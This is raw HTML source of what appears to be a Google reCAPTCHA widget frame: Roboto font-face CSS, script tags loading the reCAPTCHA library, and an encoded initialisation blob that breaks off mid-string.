  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ED1RUDLj7IaPZcrjZwqHOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ED1RUDLj7IaPZcrjZwqHOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ED1RUDLj7IaPZcrjZwqHOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dun0FwobDmH5Iw5tSwq7CoHvDnhZHFWjDrcOwWG7Ds2cdw43DpyzCmcOTdcK9LQpzw7DDgkLCnl9AwrfCh8OvNsODO8ONwpbDr8OAUlFNPlLCt8OnOiXDq8KRM8K+S8KaazPCuFBAwqbDgC/CkFrDojQ/wp3Dk8KUwrPDll5YecOmw6wvDjgfwotkw6I0D8ONw4c3woM2BG9xwrZHesKQw77DnMODw6YXAsOKw7vDvMOewqotLwHCs8KrdcKhcj/DoyEYwqfDjD/[base64]/Cl210OFTCucKUeldyw6LCpMKveFFgQ8K/UGHDvcKyXGvDh8K3w6x1F11HHsO0B8KNHDBpL1bDp37Cgioow4XDkMKBwpNWSw7CpmxCGsKdw5TCrzzCrULCmsKJV8K8wqoRFMK5J3x3w7J/DsOIEwNqwojDr3Q+T0xGw7/DnEw+wowLw5kAdFQmTsKvw55zw51idcKtw4YRC8KpHMKzPi7DsMOSWh1Sw6nCvsOJYA8/GSzDucOlw6R7BT4Rw4oewqXDusK/e8ONw48rw4XDt1nDl8KnwqLDt8OhVMOidMOjw4zDu8KjVsK1UMKSwrTDjA/DnHnCo3J/[base64]/[base64]/CnsKpwpwBw4vCnwjCvcOdwoUBw6fDuMKrwrpswpE6WMK7H8KCHhUIwp/Dt8OIwqfDj1jDpEQ3wrfDl3whN8ObGh8Dw5EBwr9EEgrDv25aw69Xw6PCicKdwr3CtEdmIcKcw5zCosKkOcOqMcOqwrEqw6XCqsOGRsObP8KxacKZQ2TCtRdTw6fDvcK3w53DvznCgsOcw5BvF1fDpX1ow7hSZlfCpCnDp8O2em9YU8KuCcOcw4zDvBtZwq/ChW3DsF/[base64]/[base64]/XcOPbnTCvzjCgMO/[base64]/Zx7Ch8O0fMK/[base64]/[base64]/wrTDu8OEw7zCjF7CmMKTYsKfwr7CmsK2eQ7DhMKwwp7DihjCsWQWw4vDiQYYw4JGZ23CvMKYwp7DmnDCgnHCkMK2wqBdw606w68cwqsuwozDmD4aA8OFcMONw6/Cv2FTw5xjwpk1FcK6wrLCthzDhMK4GsObIMKUwp/CjwrDnQBBw4/Cg8O6w6cpwp9Aw4/CjcOoaAHDokplOkzDsBvDmhPDsR1HPDrCmMKlMDRWw47ChF/DhsOfGMKXMGlpYMOdY8OJw7DCvlfDlsKVNMO2wqDCvsKPw5huHHTClsKuw7Ffw4/DvMOjMsKoLsKnwoPDusOswoobasO0acKiUsOZwoAfw69hSGBVXBvCq8KTDQXDjsO+w5x/w43DncOubkzDvQp7w6bCl103CHhcJ8K9J8OGRU8ewr7Ds2ZCwqnCiwhce8K2dTXCk8OiwogZw5pdwpsqwrXCusKEwq3DvX7Cr29kw5dYQcODQUDCoMOlP8OAJiTDoVYww53Ckj/Ch8OEw4LCik1cPibClMKxw4xDTcKPw41jwrvDr3jDvgcPw6I1w4g/wrPDpjFsw6AVO8KVe1t9VCnDtMOkfx/ChsO+wrApwqlZw6nCjcOQw7U0N8O3w44bdRXDkcK2w6QRwpI+fcOowrRfMcKPwoDCjEXDpijCqcKFwqcEYmkGw41UfcKaRVECwoUQPsKgw5PCkzlGBcKAS8OoVcKlDsKoHS3Dk1zDvcKtfsO/[base64]/YhPDl8KiFcOcEMORwpbDhjx1ScOGwpsBw57CkUghcsOlwrgQwrfDvcKFwqh5wpsrYFBhwpV3KjLDrcO8w5E5w5bCuS5iwqc1dQlyRkjCmEhowpDDmMKINcKNBMOODxzCisKHwrTDpcOgw7Afwo17M3/Cn37Dik4iwqnCizw+DGrDswF4URkVw5PDksKrw5xow5DClMO1GcOQBMKmM8KJJ1VrwoXDhmXCnRDDplrCj37CpcKxAsOrXVcfR1RqGMOHw5JNw6JlRMKrwofCrHcFKTUJwrnCtwMWXBPCrjN/wo/CrQEiI8OmcMKVwr3Cn0tXwqMYw5XCgMKMwqLCuTU9woJNw6NPwpLDvF5+w5IbQwIXwql2MMO5w7rDt3MUw6MwCMOxwoHCmMOBwqbCl0QlYlYHCAfCq8KnWz/Cr0BBf8OjFsOXwos3w63DjsOcLH5IVsKtVsOMYcOPw4cNwrDDvcODNcK3LcKhw7JTWR1uwoYOwoFGQx0aGFTCiMKgUE/DlsKbwozCsxPDs8K2worDrA82VQQJw7bDs8OvTHwiw7EBGDMkQjrDmww+wq/DsMO0EmQRWnEtw4rCuUrCpDPClMKmw7/DlSxnw5Fmw7ILD8OewpfDrF9nwpgkKF9gwpkKLsOsAjvDph0lw5Mcw7vDlHY/KB90wo4HKMO2JGV1AsK8d8KWMkFmw6LDh8KzwrsmHHTCl2bCnkjDs15bExTCpi/[base64]/Cq1h1UALCo8K5P8Oqw75Mw5PDk8OfwpLCu8OxBcKawpVsw7fDpzzCicOwwqXDrsK2wpRXwqNbWlNOwpYqLcOjGcO/wqITw7XCvMOUw4AeASnCmcObw7DCtSbDm8KMAMObw5nDpsOcw67Cg8KNw57Dji4bD0seGcOzSQbDmSjDlHUERVATecOww7fCjcKxUMKgw5YWV8KQC8KtwqFxwosOeMKtwpkxwo7CvngpQ0U2wpTCn1bCpMKGFWrCnMKFwp8rwrvCglzDmyBnwpE5BMKrw6c6wp8lc1/Di8Kfwq4LwpbDgnrCn1JxRVnDtMODOFsNwoYlwo13bj/CnT7DpcKMwr0Uw7fDhx8Aw6grw55AOWbCssKbwp8cwqU7wq1Lw51hw65iwrkwdB0dwqPCjRjDk8KPwpLCvVB7JMO1w4/DncKtbE8eOCHCg8KCajHDpsKrYsOrwo7CpB9kHcK0wrkkMMOhw79CaMKrJcOGVm1Ww7PDrMOdwqrCjg08wpREw7vCsSXDsMKcT0h1w4N7wr1URRPDgcOzaGTCtTMEwrh5w7Y/YcKoTQk9w5PCr8O2FsKbw5Nlw7pXcSstZzbCqXl3GcOiRxvChcO5WMKbCmUJccKfFcOiw4TDlTjCgcOqwqEOw61NOFh9w7XCrQwbaMOPw6Ipwp/[base64]/DvgnCqVzCuTM5wrNFw4LDt8KMwp3ClsKZw73DvhXCjsKuHmvCpMO9OMK1wqcdEsKGRsO8w40gw44aK13DrC7DkBUJdcKUGEjCixzDu11bcwUvw6hew5ARw4xMw6XDmDrCi8Kbw5oKYsOTOEzCkC0kwqHDisKGb2RWMMOKGsOEYV/DtMKPEAluw40YZsKjdMOuHHhic8OFw4HDk0VbwqUjwqjCriXCuB/DjzhTVUbCpcOVwp3CtsKUb0PCu8O3Thc0F2Qpw7vCu8KpecKFMDTDtMOIRw5LeAIaw6s5R8KJw5rCtcOOwpwjccK6J0g0wrfCmC9ZV8OuwpzCm1YiRxVbw7bDnMKBLcK2wqnCmxohO8KLRU7DiHvCg1kiw4cOEsOQdsOuw7/CmBvCmE0DTcOyw7N+fsK7wrvDicK0wo46G28Ow5PCqMOEYFNtQG/DkkkFR8Kbd8KgNABgw6DCrF7DssKIdMK2QsKDNsKPesKvJ8O2w6BuwpN/fxXDgBlHNWbDiHbDhQEWwr8jDCxPBToALhrCsMKSN8OoIMKZw5DDmQzCoGLDlMO+woLCg1xKw4zCn8OJw6EsA8KGTMOPwrTChjLCghLDsGwSaMKNSEjCoz5eG8K+w5UDw7QcTcKpZ3YYw77CmDVHSi4ywoTDgMK2NRHCt8KMwrbDt8OCwpAWHQE+w4/CrsKcwoJVG8KKwr3CtMKwbcO4w5fCp8Kiw7DCtGEKGMKEwrRnw4hROsO/wqfCmsK5MSzCgMOWUifCo8KuAzfCoMKtwqvCrijDsRrCtsORwohFw